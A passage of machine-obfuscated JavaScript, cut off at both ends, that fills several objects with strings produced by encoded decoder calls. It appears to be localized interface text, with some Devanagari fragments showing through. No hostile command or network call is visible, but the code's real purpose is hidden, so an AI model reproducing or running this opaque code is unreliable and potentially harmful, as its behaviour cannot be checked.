kK',0x2cca,0x6e6,0x1c0f)+_0xabb78d(']DXx',0x232,0xc11,0x2388,0x1864),_0x23c8f5[_0x29ccd5(0x438f,0x329e,0x26f0,'ovSf',0x2cf9)+'y']=_0x29ccd5(0x21f3,0x28da,0x267f,'gLCz',0x1b5e)+_0xc02652(0x6e9,'JMx]',0x1623,0x2750,0x169a)+_0xabb78d('q]Rn',0x16ba,0x10e2,0x16ed,0x2864);var _0x6c291c={};_0x6c291c[_0xabb78d('yW26',0x171e,0x1953,0x10f8,0x85b)]=_0x2470d1(-0xc71,-0x7ac,0x7d6,'nu)6',-0xfa8)+_0x29ccd5(0x24de,0x2b63,0x324b,'tdNd',0x4171)+_0x2470d1(-0xed4,0xd0e,0x413,'aCMm',0x4ae)+_0xabb78d('oGVS',0x3c10,0x29f8,0x2f89,0x1b14)+_0x2470d1(0x23f8,0x1cdd,0x275f,'TVoX',0x2c98)+'..',_0x6c291c[_0xabb78d('5[tP',0x23e0,0x2172,0xfc6,0x2198)+_0x2470d1(0x1e25,0x3e02,0x2d17,'vxCA',0x386a)+'mp']=_0x71caa1(0x1783,0xc7f,0x1278,'VTwM',-0x413)+_0xc02652(0x2147,'3W8&',0x3215,0x35e3,0x2a10)+_0x2470d1(0x1102,0x2048,0x1ad0,'XL)$',0x1953)+_0x2470d1(0x28c2,0x2686,0x2cae,'xDs@',0x2b03)+_0xc02652(0x200,'yW26',-0x766,0x423,0xd3c)+_0xabb78d('2tg#',0x22cd,0x1ae0,0x10a0,0xf95)+_0x29ccd5(0x1946,0x6ef,0xea2,'TBtv',0x127f)+_0x2470d1(0x2221,0x2c6f,0x1e7a,'mK)l',0xc1e)+_0x71caa1(0x2019,0x1251,0x190f,'yW26',0x972)+_0xc02652(-0x4b2,'wIR0',0x18e5,0x150d,0xc6a)+_0x29ccd5(0x31ea,0x1aa6,0x400,'3W8&',0x2d01)+_0x71caa1(0x2262,0x13f7,0x1382,'@VOx',0x27af),_0x6c291c[_0x71caa1(0xf49,-0x755,0x865,'q]Rn',-0xc06)+_0xc02652(0x1c6f,'&W06',0x28e1,0x1dbc,0x14f3)]=_0xc02652(0x16d4,'KF1#',0x8e9,0x17da,0x1d86)+_0x2470d1(0x23a6,0x175c,0xe2c,'TBtv',0x1df6)+_0x29ccd5(0x2d24,0x1da6,0x1703,'g[iY',0x2755)+_0x29ccd5(0x157b,0x1352,0x103b,'tdNd',0x14ba)+_0x2470d1(0x26ad,0x185a,0x281e,'e9hj',0x3670)+_0xc02652(0x1e87,'KF1#',0x2803,0x24cf,0x1836)+_0xabb78d('QNp5',-0xa52,0x4f9,0x12ad,-0x100a)+_0xabb78d('gLCz',-0xc3e,0x76d,0xa36,-0xe8a)+_0xabb78d('Xsop',0x3406,0x2128,0x9ed,0xd81)+_0xc02652(0x1252,'ZIet',0x2b0,0x4b1,0x1286)+_0x71caa1(0x2351,0x61d,0xfa8,'@i#A',0x679)+_0xabb78d('2tg#',0x105c,0x2667,0x2b9b,0x203c)+_0xc02652(0x29d,'sFvl',0x24dc,0x2175,0x16ac)+_0xabb78d('QNp5',0xd02,0xcc4,0xb5d,0x1f07)+_0xabb78d('!Yts',0x22bb,0x1362,0x2a65,0x1c01),_0x6c291c[_0xabb78d('vxCA',0x41b0,0x2f43,0x2455,0x17f9)+'um']=_0x2470d1(0xb65,-0xfb1,0x7c5,'yxCh',0x11a1)+_0xc02652(-0x6bd,'CgKH',0xf4c,0x220f,0xb15)+_0x29ccd5(0x64e,0x138a,0xfd6,'KF1#',0x1157)+_0xabb78d('osXG',0x1e2,0x7e9,0x318,0x109)+_0x2470d1(0x609,0xca4,0x14be,'XL)$',0x21fa)+_0x2470d1(0x34d6,0x37f7,0x25e1,'&W06',0x1d3d),_0x6c291c[_0x29ccd5(0x1313,0x172e,0xafe,'q]Rn',0x296f)]=_0x29ccd5(0x24c0,0x13af,0x18c8,'aPiG',0x20d5)+_0xc02652(-0x16b,'g[iY',-0x410,0x1729,0xd14)+_0x29ccd5(0x15aa,0x2a37,0x4141,'g[iY',0x2af4)+_0x71caa1(-0x58e,-0xfc4,0x77f,'EKtE',0x1a1d),_0x6c291c[_0xc02652(0xbb7,'Y8E^',0xa20,0x9a7,0x1e5c)+'cy']=_0xc02652(0x328,'QNp5',-0x246,-0x212,0x1234)+_0x71caa1(0x3d61,0x3c04,0x265a,'aWYv',0x2c3c),_0x6c291c[_0x29ccd5(0x2c54,0x209a,0x2018,'EKtE',0x269c)]=_0xc02652(0x988,'nu)6',0x2197,0x2de1,0x1dfa)+'ं',_0x6c291c[_0x2470d1(0x261f,0x13bb,0x153a,'e9hj',0x244)]=_0xc02652(0x1539,'nu)6',0x13b4,0x34aa,0x2856)+_0x71caa1(0xf2d,0x2334,0x2041,'EKtE',0x314f),_0x6c291c['cf']=_0x71caa1(0x311e,0x1a80,0x200b,'$DHH',0x176d)+_0xc02652(0x1751,'oGVS',0x1c4d,0x1502,0x28a9),_0x6c291c[_0x71caa1(0x10f5,0xa22,0x1fd7,'ovSf',0x2a7d)+'r']=_0xabb78d('JMx]',0x2854,0x1d5d,0xbf3,0x197b)+_0x29ccd5(0x31a3,0x2fad,0x1f70,'yxCh',0x3ac7)+_0xabb78d('yxCh',0x1bf4,0x572,-0xf52,-0xece)+_0x71caa1(-0x4cc,0x1645,0xec7,'2tg#',0x1535)+_0xabb78d('CgKH',-0xab9,0x6b7,0x1a8,0x1a65)+_0x71caa1(0x3f1e,0x464f,0x2fe3,'hFy]',0x2785)+'षा',_0x6c291c[_0xc02652(0x2d7f,'TBtv',0x208d,0x26c8,0x231c)+_0x71caa1(0x4d2,0x242d,0x1815,'yxCh',0x1e55)]=_0x2470d1(0x1ff7,0x22d4,0x12bc,'pypN',0xc52)+_0xabb78d('KF1#',-0x856,0x642,-0x5b9,-0xb5e)+_0xabb78d('Ske1',0x2a05,0x182a,0x266b,0x7a1)+_0xc02652(0xefc,'XL)$',0x1680,0x27d0,0x1753)+_0x29ccd5(0x1a4b,0x296a,0x1aa1,'q]Rn',0x2f2d)+_0xabb78d('Qt#^',0x1b15,0x2ff3,0x2b66,0x2486),_0x6c291c[_0xc02652(0x598,'g[iY',0x1815,0x1b76,0x13b9)+_0xabb78d('g[iY',0x338b,0x2447,0x1991,0x2573)]=_0x2470d1(0x1633,0x1baf,0x2830,'xDs@',0x1cbd)+'्ड',_0x6c291c[_0x71caa1(0x1239,0x1bce,0x24b2,'mK)l',0xd8a)]=_0x71caa1(0xf03,0x1636,0x2509,'^LqO',0x1316)+_0xc02652(0x93f,'g[iY',0x1ff3,0x19fc,0xace)+_0x29ccd5(0x2967,0x2fb6,0x1e42,'5tDe',0x2557)+_0xc02652(0x1337,'5[tP',0x24a4,-0x3e4,0x1326)+_0xc02652(0x1e36,'wIR0',0x1945,0x1e23,0x2a64)+_0x29ccd5(0x4c6,0x18e3,0x1d79,'CgKH',0x902)+_0xabb78d('$DHH',0x21dc,0xf3c,0x1701,0x255d)+_0x2470d1(0x4ca,0x18ee,0x694,'2tg#',0x196d)+'ं',_0x6c291c[_0xabb78d('TVoX',0x20f2,0x296f,0x3409,0x2f40)+'y']=_0x29ccd5(0x3431,0x274d,0x1ce0,'JMx]',0x2ae1)+_0xabb78d('2tg#',0x18c3,0x12b1,0x2584,0x1247)+_0xc02652(0x1b01,'!Yts',0x24fd,0x2183,0x2044),_0x6c291c[_0x2470d1(0x1695,0x3ef,0x1399,'gLCz',0x362)+_0x2470d1(-0xc82,0xc15,0x3db,'2tg#',-0x675)+_0x29ccd5(0x2254,0x2eab,0x2a32,'aCMm',0x1c71)]=_0xabb78d('g[iY',0xea6,0x2253,0x11c7,0x2e55)+_0xabb78d('osXG',0xbf3,0xbb6,-0xb96,0x1bd2)+_0xabb78d('CgKH',0x362a,0x24a9,0x2d41,0x2931)+_0xc02652(-0x2f3,'Xsop',0x1e49,-0x447,0x7f8)+_0x71caa1(0xe0a,0x23ef,0x21f5,'Y8E^',0xb07)+_0x29ccd5(0x434d,0x2e37,0x2df8,'ovSf',0x30ca)+_0xc02652(0x1955,'aPiG',0x1632,0x1f5b,0x14a5)+_0x2470d1(0xc7d,-0x382,0x10c8,'QNp5',0x2145)+_0x71caa1(0x9e6,-0xf6,0xc72,'gLCz',0x5af)+_0xabb78d('CgKH',0x4158,0x2f5d,0x1f0f,0x1823)+_0xc02652(-0xcf7,'KF1#',-0xf67,-0xf80,0x265)+_0xc02652(0x4ac,'3W8&',0xc8d,0x12c7,0x10e2)+_0x71caa1(-0x3c2,0x17c1,0x1037,'EKtE',-0x10c)+_0x29ccd5(0x1b3c,0x1ec8,0x2ddb,'sFvl',0x1ca8)+_0xabb78d('q]Rn',0x9e9,0x1e86,0x1f6a,0x2049)+_0xabb78d('Xsop',0x2488,0x1730,0x204,0x691)+_0xabb78d('nu)6',0x2ddf,0x28df,0x2730,0x3d61)+_0x2470d1(0x2892,0x693,0x1a5d,'nu)6',0x1ad9)+_0x2470d1(0xd85,0x2109,0x2138,'ovSf',0x2212)+_0xc02652(-0x885,'pypN',0xd37,0x1797,0x23a)+_0xabb78d('oGVS',0x12c3,0x6a1,-0xb0a,-0x1074)+_0x2470d1(-0x1e2,0x23bf,0x138f,'CgKH',0x1163)+_0xabb78d('&W06',0x1aec,0x252f,0x2639,0x30cc)+_0xc02652(0x3bcc,'6vtP',0x1fa5,0x27ca,0x2c25)+_0x71caa1(0x3788,0x37f2,0x2726,'yxCh',0x2c02)+_0xabb78d('g[iY',0x2bb7,0x2389,0x18be,0x2c08)+_0x29ccd5(0x38ec,0x314d,0x2118,'aPiG',0x2bd6)+_0x29ccd5(0x30b,0x138d,0xfcf,'oGVS',0x202a)+_0xabb78d('aPiG',-0x1049,0x460,0x14d6,-0xe5c)+_0xc02652(0x2555,'VTwM',0x33ce,0x2b39,0x1c60)+_0x29ccd5(0x1580,0x2807,0x3aa4,'&W06',0x36cc)+_0x71caa1(0x2ca3,0x39b0,0x2c4e,'KF1#',0x21fb)+_0xabb78d('EKtE',0xffb,0x24ac,0xe20,0x18fb)+_0x2470d1(0x6e3,0x420,-0x13e,'aCMm',-0x172b)+'।',_0x6c291c[_0xc02652(0x1e24,'$DHH',0x140b,0x4ad,0x12a4)]=_0xabb78d('5tDe',0x5c6,0x142d,-0x53,0x227f),_0x6c291c[_0xc02652(-0x282,'ZIet',-0x21,-0xc90,0x97f)+_0x71caa1(0x3dba,0x3be2,0x2e21,'XL)$',0x2eea)]=_0x71caa1(0x32f7,0x3450,0x21cc,'e9hj',0x1583)+_0x29ccd5(0xec6,0x2596,0x2ab8,'6vtP',0x3121)+_0xabb78d('aPiG',0x24f1,0x12d4,-0x340,0x28dd)+_0x2470d1(0x1e02,0x1993,0x15ec,'Ske1',0x616)+_0x2470d1(0x17ef,0x2f78,0x1c12,'g[iY',0x2fe7),_0x6c291c[_0xabb78d('e9hj',0x3f89,0x2eb4,0x231e,0x2fa1)+_0xc02652(0x4d3,'Bp1M',-0x9c7,0x133b,0x9d9)]=_0xabb78d('$DHH',0x1a64,0x26b2,0x1248,0x3a58)+_0xc02652(0x2a29,'g[iY',0x3025,0x2fc0,0x2a0b)+_0x29ccd5(0x2be0,0x25d0,0x35b8,'CgKH',0x3450),_0x6c291c[_0x71caa1(0x271e,0x1fdc,0x14ee,'mK)l',0x447)+'y']=_0x29ccd5(0x7eb,0x1025,-0x620,'5tDe',0xff0)+_0x29ccd5(0x2228,0x10a8,0x1bcd,'JMx]',0x16dd)+_0x29ccd5(0x32e1,0x1e6a,0xdc9,'oGVS',0x1efd);var _0x2164ad={};_0x2164ad[_0xabb78d('&W06',0x3ad7,0x2b6f,0x35be,0x31be)]=_0xabb78d('tdNd',0x72c,0x1949,0x2901,0xf5b)+_0x29ccd5(0x2c44,0x1517,0xd6f,'EKtE',0x2b97)+_0x29ccd5(0x24a4,0x165f,0x15ea,'wIR0',0x14b5)+_0x71caa1(0x104f,0x785,0x8c8,'q]Rn',-0xb40),_0x2164ad[_0xabb78d('Qt#^',0x2900,0x295f,0x392b,0x29a1)+_0x71caa1(0x1468,0x3b48,0x29ed,'XL)$',0x3ea6)+'mp']=_0xc02652(0x267f,'5[tP',0x4015,0x26f8,0x28e7)+_0xabb78d('^LqO',0x12cc,0x15a8,-0x165,0x9e8)+_0x29ccd5(0x3424,0x2d6f,0x255d,'aCMm',0x3171)+_0x29ccd5(0x26a1,0x2990,0x20ee,'hFy]',0x220a)+_0x29ccd5(-0x984,0x7d2,0xbc0,'yW26',-0x5a)+_0x2470d1(0x1502,0x12b7,0x138d,'XL)$',0x1dce)+_0xabb78d('5[tP',0xad2,0x1c6b,0x2870,0x2767)+_0xc02652(0x28bf,'xDs@',0x247c,0x1f42,0x2d68)+_0x71caa1(0x43b2,0x2119,0x3385,'ZIet',0x30ab)+_0xc02652(0x23ba,'6vtP',0x1cec,0xe2c,0x13d5)+_0xabb78d('wIR0',0x3618,0x2348,0x1bf7,0x1113)+_0x71caa1(0x1586,0x492,0xbb4,'^LqO',-0xa0b)+_0xc02652(0x209f,'pypN',0x3563,0x17a1,0x288c)+_0xc02652(0x1020,'aCMm',0x22cb,0x171b,0x1ac0)+_0x2470d1(0x404c,0x1e0c,0x2a04,'yW26',0x4122)+_0x29ccd5(0x3643,0x2835,0x1191,'CgKH',0x1fb8),_0x2164ad[_0xc02652(0x1735,'pypN',0x2000,0x1870,0x1f92)+_0xabb78d('TVoX',0x11d4,0x16f8,0x49f,0xb62)]=_0x2470d1(0x1233,-0x4bc,0x10de,'g[iY',0x5ec)+_0x29ccd5(0x30b6,0x2d83,0x1a9b,'JMx]',0x2220)+_0x71caa1(0x1325,0x18fa,0xadd,'#VkK',-0x2fb)+_0x2470d1(0x68b,0x12f0,0x5a6,'q]Rn',0x1795)+_0x2470d1(0x1c0d,0x1aa7,0x1369,'e9hj',0x646)+_0x71caa1(0x37a6,0x3d24,0x32a7,'g[iY',0x2309)+_0x2470d1(-0xce3,0x116e,0x27c,'Qt#^',-0xf26)+_0x2470d1(0xdb,-0x1155,0x50f,'^LqO',-0x817)+_0x29ccd5(0x2b92,0x1551,0xd2,'QNp5',0x23d4)+_0x71caa1(0x187b,0xeaf,0x2155,'sFvl',0xde7)+_0x29ccd5(0xd83,0x1dfd,0x2a46,'^LqO',0x1eac)+_0x2470d1(0x2150,0xeb7,0x2104,'tdNd',0x18e4),_0x2164ad[_0x2470d1(0x19e,-0xbe0,0xabd,'@VOx',-0x620)+'um']=_0x2470d1(0xcbe,0x2e86,0x2307,'6vtP',0x3561)+_0xc02652(-0xd86,'^LqO',-0x9a1,0x14ec,0x9a5)+_0x2470d1(0x16ff,0xf97,0x16b3,'wIR0',0x726)+_0x71caa1(0x5b3,-0x27d,0x10ea,'DufB',0x83)+_0x71caa1(0x2c72,0x2e8e,0x257f,'VTwM',0x18f6)+_0x71caa1(0xc8b,0x298a,0x15fc,'vxCA',0xf23)+_0xabb78d('nu)6',-0x600,0xd71,0x2386,0x1b45),_0x2164ad[_0x29ccd5(0xb46,0xb80,-0x9de,'aPiG',0x3f0)]=_0x29ccd5(0x1dfe,0x112d,0x18c3,'yxCh',-0x29)+_0x29ccd5(0x2613,0x33e8,0x39fc,'e9hj',0x2c33)+_0x2470d1(0x1f41,0x1c21,0xd76,'^LqO',0x731)+_0xc02652(-0xca1,']DXx',0xbc0,-0x671,0x2f2)+_0xabb78d('hFy]',0x1a08,0x858,0x1ba3,0x3dd),_0x2164ad[_0x29ccd5(0x256f,0x30d5,0x1e0a,'Bp1M',0x3d97)+'cy']=_0x29ccd5(0x2614,0x11f1,0x1d79,'pypN',0x67c)+'si',_0x2164ad[_0x71caa1(0x2ebb,0x361d,0x246e,'tdNd',0x12fe)]=_0x71caa1(0x318b,0x2d52,0x254f,'mK)l',0x2f97)+'t',_0x2164ad[_0xabb78d('!Yts',0x43a,0x1735,0x14dd,0x39a)]=_0x71caa1(0x1a49,0x31a4,0x2b85,'hFy]',0x301e)+_0xc02652(0x2a94,'6vtP',0x21cd,0x2d07,0x1ec6),_0x2164ad['cf']=_0xc02652(-0x127,'Ske1',-0x8e,0x2287,0xce5)+_0x71caa1(0x3289,0x3352,0x330d,']DXx',0x1ee7),_0x2164ad[_0x29ccd5(0x911,0x1a61,0x2c74,'q]Rn',0x1508)+'r']=_0xc02652(-0x119b,'KF1#',0xeb8,0xb4e,0x35)+_0x71caa1(0x15e1,0xd78,0x2221,'@VOx',0x2660)+_0x71caa1(0x1fe7,0x406a,0x2fd4,'Qt#^',0x446d)+_0x71caa1(0x7cc,0x201,0x1497,'oGVS',0x1479)+_0x2470d1(0x1f47,-0x3c0,0xead,'#VkK',0x1a5d)+'h\x20',_0x2164ad[_0x71caa1(0x3eef,0x3ebd,0x321e,'ovSf',0x2713)+_0xc02652(0x3c63,'$DHH',0x29bd,0x3cb8,0x2c46)]=_0x71caa1(0x29f1,0x13fe,0x296e,'aWYv',0x2032)+_0x29ccd5(0x4173,0x3258,0x3cb7,'Y8E^',0x4207)+_0x71caa1(0x1d32,0xe02,0x20f0,'2tg#',0x105a)+_0xc02652(-0xa95,'JMx]',0x235d,0x1018,0xc87)+_0x29ccd5(0x2c5a,0x1671,0x23f2,'oGVS',0x880)+_0x2470d1(-0x1b,-0x2e2,0x213,'QNp5',-0x8ef)+_0x71caa1(0x2370,0x340c,0x30dc,'Ske1',0x1b67)+_0xabb78d('JMx]',-0x41,0x2a4,-0x98b,0x620)+'n',_0x2164ad[_0xabb78d('pypN',0x367d,0x1f43,0x2a5b,0x3218)+_0xc02652(0x24b8,'CgKH',0x1d36,0x64e,0x173b)]=_0x2470d1(-0x84d,0x612,0xcae,']DXx',-0x736)+_0x71caa1(0x1de1,0x1cb5,0x28c4,'q]Rn',0x3c02),_0x2164ad[_0xc02652(0x2a17,'$DHH',0x1bf7,0x2f96,0x2c09)]=_0x2470d1(-0x28c,-0x73,0x12d5,'aPiG',0x217d)+_0xc02652(0xe8b,'q]Rn',0x1175,0x157b,0x1ea7)+_0xc02652(0x2863,'xDs@',0x35e1,0x1f17,0x25f8)+_0x29ccd5(-0x204,0xd95,0x154c,'e9hj',0x1786)+_0x29ccd5(0x20de,0xd01,0xc28,'wIR0',0x1e19)+_0xabb78d('3W8&',0x1c08,0xa9c,-0x6f1,0x62f)+_0xabb78d(']DXx',0x1089,0xaf4,0x971,0xba1)+_0xc02652(0x1735,'@VOx',0x2d5,-0xb88,0x754),_0x2164ad[_0x71caa1(0xace,-0x2aa,0x140f,'Xsop',0x1883)+'y']=_0xabb78d('6vtP',0x1915,0x130f,0x2a84,0x162d)+_0xc02652(0xfd8,'nu)6',0x1a55,0x1d04,0x19a8),_0x2164ad[_0xabb78d('mK)l',0x504,0x131c,0xfdf,0x1b64)+_0x29ccd5(0x1da3,0x1f60,0x1d4a,'@i#A',0x949)+_0x71caa1(0x16aa,0x1ce0,0x1260,']DXx',0x22db)]=_0xc02652(0x39c,'e9hj',0x961,0x1577,0x15c3)+_0xc02652(0x2bd1,'@i#A',0x2518,0x19f4,0x1827)+_0xc02652(0x11c1,']DXx',0x171b,0xd00,0x1ab6)+_0xc02652(0xc21,'wIR0',0xdd4,0x138a,-0x82)+_0x29ccd5(0x10f,0xba4,0x4f0,'5[tP',0x16a8)+_0x2470d1(0xd8f,0x10a,0x48c,'hFy]',-0x6c9)+_0x71caa1(0x2b45,0x2fb7,0x1a75,'g[iY',0x76f)+_0x2470d1(0x1308,0x35c5,0x1f17,'pypN',0x252a)+_0xabb78d('XL)$',0xdef,0x1e34,0x26be,0x1e77)+_0x2470d1(0x12a7,0x5f0,0x1ae1,'e9hj',0x1b44)+_0xc02652(0x16ef,'yW26',0x1fff,0x1fcf,0x18fb)+_0x2470d1(0x745,0x1d6a,0x6ce,'q]Rn',0xce0)+_0xabb78d('hFy]',0x2243,0x226a,0x25bf,0xd58)+_0xc02652(0xae9,'Qt#^',0x495,0xf39,0xb0c)+_0x29ccd5(0x18d9,0x230b,0x2ec1,'@i#A',0x388f)+_0xc02652(0xe87,'aCMm',0x8b4,0x105c,0x136e)+_0xabb78d('gLCz',0x1f9d,0x19c8,0x2a49,0x1549)+_0x71caa1(0x1c25,0x2c77,0x2be9,'yW26',0x2b38)+_0xabb78d('oGVS',0xb4d,0x516,0x1f8,-0xecf)+_0x71caa1(0x3154,0x1b2d,0x1d4d,'Xsop',0x2412)+_0x29ccd5(0x34c9,0x2f2a,0x2431,'^LqO',0x33a6)+_0x2470d1(0x2286,0x39a7,0x2b15,']DXx',0x2c1d)+_0x2470d1(-0x160f,0xc3e,0x78,'osXG',-0x125)+_0x29ccd5(0x1901,0x2faa,0x4161,'CgKH',0x2611)+_0x71caa1(0x12b3,0x3357,0x1f12,'TVoX',0x170f)+_0x29ccd5(0xcd3,0xea6,0x2380,'hFy]',0x220a)+_0xc02652(0x25e1,'aWYv',0xab0,0x1d42,0x1e0f)+_0xabb78d('wIR0',0x3b2f,0x2c8b,0x1676,0x1686)+_0xc02652(0x1b12,'Qt#^',0x1b4c,0x38b5,0x2ddf)+_0xabb78d('DufB',0x3aa5,0x2c89,0x1c45,0x29f6)+_0x2470d1(0xaa1,0x36e,0xb82,'osXG',-0x60a)+_0x2470d1(-0x834,-0x52a,0xd04,'&W06',0x610)+_0x29ccd5(0x15ed,0xfa2,0x23c7,'Y8E^',0x1d0f)+_0x29ccd5(0x4ec,0x1a1e,0x12ac,'wIR0',0x2325),_0x2164ad[_0x71caa1(0x35d4,0x315f,0x24b3,'gLCz',0x281b)]=_0xabb78d('tdNd',0x10c7,0xf1a,0x4d0,0x122),_0x2164ad[_0x2470d1(0x1e9f,0x2674,0x117d,'2tg#',0x70a)+_0x71caa1(0x2b55,0x3682,0x2cb9,'aWYv',0x1d3b)]=_0xabb78d('aCMm',0x165e,0x299,-0xa79,0xac4)+_0x29ccd5(0xd76,0x1228,0x1eca,'wIR0',0x2857)+_0xabb78d('yW26',0x1419,0x1625,0x2172,0x104b)+_0x2470d1(0x27a,0x11d0,0x433,'!Yts',-0x26b)+_0xc02652(-0x865,'vxCA',0x1f2b,-0xaf9,0x88c)+_0x71caa1(0x274f,0x20bf,0x2d5e,'3W8&',0x30bb),_0x2164ad[_0xc02652(0x23ca,'@VOx',0x132d,0x2f48,0x1afd)+_0x2470d1(0x1b53,0x2501,0x1d43,'6vtP',0xeeb)]=_0x71caa1(0xf,-0x1ce,0x148e,'5[tP',0x9c1)+_0xabb78d('g[iY',0x2dce,0x1f35,0xb28,0x272b)+_0xabb78d('5tDe',0x4274,0x3136,0x3d81,0x28a3),_0x2164ad[_0x71caa1(0x2f3c,0x2271,0x212c,'Xsop',0x21db)+'y']=_0xc02652(-0xbd5,'q]Rn',0x14d9,0x69d,0x6dd)+_0x29ccd5(0xfdd,0x1ea4,0x345e,'&W06',0xc41)+_0x2470d1(0x2483,0x215e,0x1e55,'vxCA',0x6ed)+_0xabb78d('g[iY',0x1c47,0xc3d,-0x6e4,0x1214);var _0x539223={};_0x539223[_0xc02652(0x2463,'EKtE',0x22a0,0x155e,0x20c2)]=_0x71caa1(0x1e91,0x36cc,0x30bf,'xDs@',0x366a)+_0xabb78d('yW26',0x2c0f,0x2a80,0x3ae7,0x3f97)+_0x2470d1(0xf32,0x574,0x8b1,'sFvl',0x1cf7)+'..',_0x539223[_0x71caa1(0x292f,0x160d,0x2397,'aPiG',0x27c7)+_0xc02652(0x15ea,'pypN',0x25cc,0x1d0f,0x1498)+'mp']=_0xabb78d('q]Rn',0x1603,0x2bb,0x6e,0xc4a)+_0xabb78d('@i#A',0x2283,0x1e3f,0x1198,0x13af)+_0xabb78d('VTwM',-0x37a,0x96d,0x1eec,-0x4b3)+_0x29ccd5(0x2872,0x21ce,0x342a,'yW26',0x213d)+_0x29ccd5(0x1b4f,0x16ae,0x2d92,'pypN',0x70a)+_0x29ccd5(-0x4c5,0x1041,0x1164,'hFy]',0x1825)+_0xabb78d('5tDe',0x1333,0xff1,0x25bb,0x15dd)+_0xabb78d('#VkK',0x19bd,0x2b8d,0x2ae7,0x27b2)+_0x2470d1(0x25e5,0x1c99,0x21d8,'pypN',0x2db5)+_0x2470d1(0x2475,0x1869,0x2bca,'aWYv',0x232d)+_0x71caa1(0x114e,-0x252,0xeff,'#VkK',0x3ba)+_0x71caa1(0x15a2,0xb3e,0x12db,'5[tP',0x205b)+_0xc02652(0x1f74,'@VOx',0x2b8a,0x18b0,0x18c1)+_0xabb78d('TBtv',0x1f28,0x2d4d,0x1c43,0x2ab0)+_0xc02652(-0x415,'Xsop',0xba4,0x11ef,0xe2d)+'o.',_0x539223[_0x29ccd5(0x2610,0x2176,0xc37,'TVoX',0x235b)+_0x29ccd5(0x2fbf,0x3137,0x211c,'vxCA',0x21dd)]=_0x71caa1(0x4286,0x31e8,0x302b,'g[iY',0x3a25)+_0x29ccd5(0x1b51,0x2f3c,0x37d6,'@VOx',0x3751)+_0x71caa1(0x636,0xd9f,0x876,'hFy]',0xbb5)+_0x71caa1(0x1fb0,0x1f2a,0x2f80,'nu)6',0x271c)+_0x29ccd5(0xa30,0x16e4,0x28c5,'!Yts',0x1f82)+_0xabb78d('DufB',0x38a3,0x2dc8,0x2324,0x2ec9)+_0x2470d1(0x1840,0x19a8,0x78c,'DufB',0x9b7)+_0x2470d1(0x28cd,0x5a4,0x1793,'gLCz',0x122)+_0xabb78d('ovSf',0x2b65,0x2a58,0x320c,0x2fd6)+_0xabb78d('@VOx',0x21e1,0x2d0f,0x34c5,0x1ea4)+_0xabb78d('aCMm',0x27d4,0x1977,0x26d2,0x24cf)+_0xc02652(0xd47,'5tDe',0x2c51,0xdec,0x22ec),_0x539223[_0xc02652(0x1ce5,'ZIet',0x3a0f,0x1714,0x2db9)+'um']=_0x71caa1(0xc9,0x1e7b,0x797,'CgKH',-0x645)+_0x2470d1(0x2b39,0x145c,0x1929,'$DHH',0x212a)+_0x71caa1(0x2acb,0x29f2,0x2f3c,'EKtE',0x3e9f)+_0xc02652(0xa79,'g[iY',0x142d,0xcc8,0x16e2)+_0x2470d1(0x257b,0x20ce,0x24d8,'TVoX',0x2545)+_0x2470d1(0x1a3b,0x29,0x725,'wIR0',0x1d56)+_0xc02652(0x26f0,'g[iY',0x2de6,0x2e3c,0x1f30)+_0xabb78d('XL)$',0x1031,0x10f3,-0x53d,0xeb5)+'ot',_0x539223[_0x71caa1(0x1b2,-0xb3b,0xaff,'XL)$',0x338)]=_0xc02652(0x215,']DXx',0x22e0,-0xa2e,0xcc3)+_0x71caa1(0x57a,0x856,0x58d,'yxCh',0x5d6)+_0xabb78d('VTwM',0x206c,0x14da,0x27da,0x1af5)+'so',_0x539223[_0x29ccd5(0x2d73,0x1633,0x29ed,'Qt#^',0x3d1)+'cy']=_0x71caa1(-0x13,-0x4bf,0x6ca,'vxCA',-0x5b4)+'cy',_0x539223[_0x29ccd5(0x2d34,0x1721,0x1127,'@VOx',0x2754)]=_0x29ccd5(-0x94,0xdeb,-0x941,'Qt#^',0xdc9)+_0x2470d1(0x1183,-0x12ba,0xec,'yxCh',0x1719);function _0xabb78d(_0x6af57e,_0x3c4876,_0x26329a,_0x5778d2,_0x323902){return _0x8d64(_0x26329a-0x9d,_0x6af57e);}_0x539223[_0x2470d1(0x16ef,0x3c71,0x2833,'xDs@',0x1a24)]=_0xabb78d('3W8&',0x2e86,0x2bcd,0x20a3,0x4330)+_0xc02652(0x710,'aPiG',0x1132,0x12fd,0x450),_0x539223['cf']=_0x2470d1(0x128c,0x1885,0x19ed,'#VkK',0x2c4)+_0xc02652(0x205d,'aWYv',0x1f79,0x2706,0x183b),_0x539223[_0x29ccd5(0x27c1,0x2814,0x2664,'CgKH',0x2c20)+'r']=_0x2470d1(0x2651,0x160c,0x1c45,'osXG',0x1980)+_0x29ccd5(0xe8a,0x203d,0x2f87,'sFvl',0x990)+_0x2470d1(0x2b63,0x338c,0x27f9,'ovSf',0x3bc5)+_0x71caa1(0x1c7b,0xbd5,0xebf,'6vtP',0x24f2)+_0xabb78d('@VOx',0x1620,0x1d6a,0xc81,0xfe3)+'a\x20',_0x539223[_0x2470d1(-0xc46,0x1164,0x813,'QNp5',-0x80)+_0xc02652(0x1a8a,'@VOx',0x1949,0x33f5,0x2c61)]=_0xc02652(0x8cb,'hFy]',0x154d,0x300f,0x2015)+_0x2470d1(0x2af5,0x2048,0x2573,'aWYv',0xe36)+_0xc02652(0x872,'@i#A',0x1087,-0x1300,0x19d)+_0x71caa1(0x7dc,0x6b,0x50a,'EKtE',0xafd)+_0x29ccd5(-0x339,0xcc6,0x856,'2tg#',0x11f2)+_0xc02652(-0x8b7,'yxCh',0x1703,-0x7a5,0x972)+_0xc02652(0x3ac7,'JMx]',0x1b07,0x1189,0x2837)+_0xc02652(0xecb,'wIR0',0x5cf,0x128e,0x177d)+_0xabb78d('&W06',0x2273,0x1f75,0xc23,0x2a1a)+_0x2470d1(0x2d81,0x2fba,0x1f58,'5[tP',0x29d4),_0x539223[_0x29ccd5(0x2597,0x2039,0x326d,'aWYv',0x2cd2)+_0x29ccd5(0x2548,0x2fb5,0x2a5e,'wIR0',0x1a3b)]=_0x2470d1(0x2241,0xd77,0x18ac,'Qt#^',0x921)+_0x71caa1(0x173d,0x1bb8,0xa06,'Ske1',0xa74),_0x539223[_0xc02652(0x13b1,'mK)l',0x2500,0x1fe3,0x1f03)]=_0x29ccd5(0x1897,0x235a,0x1498,'Ske1',0x2ccf)+_0x71caa1(0x2c20,0x3291,0x27d6,'ovSf',0x2145)+_0x29ccd5(0x23c0,0x11ce,0xe18,'Xsop',0x219a)+_0x2470d1(0x30c0,0x1411,0x1fc6,'XL)$',0x35b7)+_0x71caa1(-0x8b3,0x238c,0xd76,'gLCz',0x188c)+_0x29ccd5